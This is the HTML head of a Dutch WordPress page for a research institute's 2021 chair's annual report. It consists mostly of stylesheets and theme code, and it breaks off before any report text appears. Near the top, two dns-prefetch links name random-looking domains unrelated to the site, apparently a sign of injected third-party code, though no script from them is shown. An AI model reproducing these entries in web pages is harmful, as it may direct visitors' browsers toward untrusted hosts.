

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2021/
body_size: 15591
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Jaarverslag Voorzitter 2021 &#8211; Wetenschappelijk Instituut</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; feed" href="https://www.50pluswetenschappelijkinstituut.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetenschappelijk Instituut &raquo; Jaarverslag Voorzitter 2021 reacties feed" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2021/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' media='all' />
<style id='eo-leaflet.js-inline-css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'MiloLF';
	font-weight: 400;
	src: url('https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/mitx____.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfp-pdfposter-style-inline-css'>
.wp-block-pdfp-pdf-poster{overflow:hidden}.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper{display:none}.pdfp_wrapper.pdfp_popup_enabled .iframe_wrapper:fullscreen{display:block}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp_wrapper .pdfp_fullscreen_close{display:none}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_close{align-items:center;background:#fff;border-radius:3px;color:#222;cursor:pointer;display:flex;font-size:35px;height:30px;justify-content:center;overflow:hidden;padding-bottom:4px;position:fixed;right:20px;top:20px;width:32px}.pdfp_wrapper.pdfp_fullscreen_opened .pdfp_fullscreen_overlay{background:#2229;height:100%;left:0;position:fixed;top:0;width:100%}.pdfp_wrapper.pdfp_fullscreen_opened .iframe_wrapper{display:block;height:90vh;left:50%;max-width:95%;position:fixed;top:50%;transform:translate(-50%,-50%);width:900px;z-index:99999999999}.pdfp_wrapper iframe{border:none;outline:none}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{display:flex;gap:10px;margin-bottom:10px;text-align:left}.cta_wrapper a{text-decoration:none!important}.cta_wrapper button{cursor:pointer}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}.pdfp_wrapper iframe{max-width:100%}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}
.pdfp_wrapper .pdf{position:relative}.pdfp_wrapper .iframe_wrapper{height:100%;width:100%}.pdfp_wrapper .iframe_wrapper:fullscreen iframe{height:100vh!important}.pdfp_wrapper .iframe_wrapper iframe{width:100%}.pdfp_wrapper .iframe_wrapper .close{background:#fff;border:1px solid #ddd;border-radius:3px;color:#222;cursor:pointer;display:none;font-family:sans-serif;font-size:36px;line-height:100%;padding:0 7px;position:absolute;right:12px;top:35px;z-index:9999}.pdfp_wrapper .iframe_wrapper:fullscreen .close{display:block}.pdfp-adobe-viewer{border:1px solid #ddd;border-radius:3px;cursor:pointer;outline:none;text-decoration:none}.pdfp_download{margin-right:15px}.cta_wrapper{margin-bottom:10px}.pdfp_wrapper p{margin:10px 0;text-align:center}.popout-disabled{height:50px;position:absolute;right:12px;top:12px;width:50px}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)}}.ViewSDK_hideOverflow[data-align=center]{margin-left:auto;margin-right:auto}.ViewSDK_hideOverflow[data-align=left]{margin-right:auto}.ViewSDK_hideOverflow[data-align=right]{margin-left:auto}@media screen and (max-width:768px){.pdfp_wrapper iframe{height:calc(100vw + 120px)!important}}@media screen and (max-width:576px){.cta_wrapper .pdfp_download{margin-bottom:10px;margin-right:0}.cta_wrapper .pdfp_download button{margin-right:0!important}.cta_wrapper{align-items:center;display:flex;flex-direction:column}}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='pdfp-public-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/pdf-poster/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/style.css?ver=6.8.2' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #000000;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #000000;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #000000;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #000000;
			}
		}
	

		/* Custom Main Text Color */
		body,
		blockquote cite,
		blockquote small,
		.main-navigation a,
		.menu-toggle,
		.dropdown-toggle,
		.social-navigation a,
		.post-navigation a,
		.pagination a:hover,
		.pagination a:focus,
		.widget-title a,
		.site-branding .site-title a,
		.entry-title a,
		.page-links > .page-links-title,
		.comment-author,
		.comment-reply-title small a:hover,
		.comment-reply-title small a:focus {
			color: #686868
		}

		blockquote,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.post-navigation,
		.post-navigation div + div,
		.pagination,
		.widget,
		.page-header,
		.page-links a,
		.comments-title,
		.comment-reply-title {
			border-color: #686868;
		}

		button,
		button[disabled]:hover,
		button[disabled]:focus,
		input[type="button"],
		input[type="button"][disabled]:hover,
		input[type="button"][disabled]:focus,
		input[type="reset"],
		input[type="reset"][disabled]:hover,
		input[type="reset"][disabled]:focus,
		input[type="submit"],
		input[type="submit"][disabled]:hover,
		input[type="submit"][disabled]:focus,
		.menu-toggle.toggled-on,
		.menu-toggle.toggled-on:hover,
		.menu-toggle.toggled-on:focus,
		.pagination:before,
		.pagination:after,
		.pagination .prev,
		.pagination .next,
		.page-links a {
			background-color: #686868;
		}

		/* Border Color */
		fieldset,
		pre,
		abbr,
		acronym,
		table,
		th,
		td,
		input[type="date"],
		input[type="time"],
		input[type="datetime-local"],
		input[type="week"],
		input[type="month"],
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="tel"],
		input[type="number"],
		textarea,
		.main-navigation li,
		.main-navigation .primary-menu,
		.menu-toggle,
		.dropdown-toggle:after,
		.social-navigation a,
		.image-navigation,
		.comment-navigation,
		.tagcloud a,
		.entry-content,
		.entry-summary,
		.page-links a,
		.page-links > span,
		.comment-list article,
		.comment-list .pingback,
		.comment-list .trackback,
		.comment-reply-link,
		.no-comments,
		.widecolumn .mu_register .mu_alert {
			border-color: #686868; /* Fallback for IE7 and IE8 */
			border-color: rgba( 104, 104, 104, 0.2);
		}

		hr,
		code {
			background-color: #686868; /* Fallback for IE7 and IE8 */
			background-color: rgba( 104, 104, 104, 0.2);
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation ul ul,
			.main-navigation ul ul li {
				border-color: rgba( 104, 104, 104, 0.2);
			}

			.main-navigation ul ul:before {
				border-top-color: rgba( 104, 104, 104, 0.2);
				border-bottom-color: rgba( 104, 104, 104, 0.2);
			}
		}
	

		/* Custom Secondary Text Color */

		/**
		 * IE8 and earlier will drop any block with CSS3 selectors.
		 * Do not combine these styles with the next block.
		 */
		body:not(.search-results) .entry-summary {
			color: #f2d3ed;
		}

		blockquote,
		.post-password-form label,
		a:hover,
		a:focus,
		a:active,
		.post-navigation .meta-nav,
		.image-navigation,
		.comment-navigation,
		.widget_recent_entries .post-date,
		.widget_rss .rss-date,
		.widget_rss cite,
		.site-description,
		.author-bio,
		.entry-footer,
		.entry-footer a,
		.sticky-post,
		.taxonomy-description,
		.entry-caption,
		.comment-metadata,
		.pingback .edit-link,
		.comment-metadata a,
		.pingback .comment-edit-link,
		.comment-form label,
		.comment-notes,
		.comment-awaiting-moderation,
		.logged-in-as,
		.form-allowed-tags,
		.site-info,
		.site-info a,
		.wp-caption .wp-caption-text,
		.gallery-caption,
		.widecolumn label,
		.widecolumn .mu_register label {
			color: #f2d3ed;
		}

		.widget_calendar tbody a:hover,
		.widget_calendar tbody a:focus {
			background-color: #f2d3ed;
		}
	
</style>
<link rel='stylesheet' id='transference-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/transference/style.css?ver=1.0.2' media='all' />
<style id='transference-style-inline-css'>
.site-branding .site-title a,.site-branding .site-title a:hover,.site-branding .site-title a:focus {color: #000000; }
	.entry-title a:hover, .entry-title a:focus, .post-navigation a:hover .post-title,.post-navigation a:focus .post-title {color: #659ebd; }
	.entry-content a.more-link, .entry-summary a.more-link {color: #a0a0a0; }
	.entry-content a.more-link:hover, .entry-summary a.more-link:hover {color: #707070; }
	.pagination .prev, .pagination .next {background-color: #d8d8d8; }	
	.social-navigation a  {color: #650757; }
	.social-navigation a:hover:before,.social-navigation a:focus:before {color: #f2d3ed; }
	.social-navigation a:before { background-color: #ffffff;border-color: #ffffff; }
	.widget li { border-color: #f2d3ed; color: #686868;}
	.widget li a, .widget li a:visited {color: #686868;}
	.widget li a:hover {color: #000000;}
	.sticky-post {background-color: #659ebd; color: #fff;}
